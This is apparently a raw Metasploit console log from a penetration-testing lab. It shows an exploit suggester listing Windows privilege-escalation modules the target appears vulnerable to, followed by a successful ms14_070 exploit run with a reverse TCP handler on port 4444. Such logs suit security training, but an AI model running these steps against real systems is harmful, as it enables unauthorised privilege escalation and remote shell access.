 msf5 post(windows/manage/migrate) > use post/multi/recon/local_exploit_suggester
msf5 post(multi/recon/local_exploit_suggester) > set SESSION 1
SESSION ⇒ 1
msf5 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.10.15 - Collecting local exploits for x86/windows...
[*] 10.10.10.15 - 29 exploit checks are being tried...
[+] 10.10.10.15 - exploit/windows/local/ms10_015_kitrap0d: The service is running, but could not be valid
ated.
[+] 10.10.10.15 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.15 - exploit/windows/local/ms14_070_tcpip_ioctl: The target appears to be vulnerable.
[+] 10.10.10.15 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.10.15 - exploit/windows/local/ms16_016_webdav: The service is running, but could not be validat
ed.
[+] 10.10.10.15 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The service is running,
but could not be validated.
[+] 10.10.10.15 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[+] 10.10.10.15 - exploit/windows/local/ms16_075_reflection_juicy: The target appears to be vulnerable.
[+] 10.10.10.15 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Post module execution completed
msf5 post(multi/recon/local_exploit_suggester) > use exploit/windows/local/ms14_070_tcpip_ioctl
msf5 exploit(windows/local/ms14_070_tcpip_ioctl) > run
[-] Exploit failed: The following options failed to validate: SESSION.
[*] Exploit completed, but no session was created.
msf5 exploit(windows/local/ms14_070_tcpip_ioctl) > set SESSION 1
SESSION ⇒ 1
msf5 exploit(windows/local/ms14_070_tcpip_ioctl) > run
[*] Started reverse TCP handler on 192.168.248.139:4444
[*] Storing the shellcode in memory...
[*] Triggering the vulnerability...
[*] Checking privileges after exploitation...
[+] Exploitation successful!
[*] Exploit completed, but no session was created.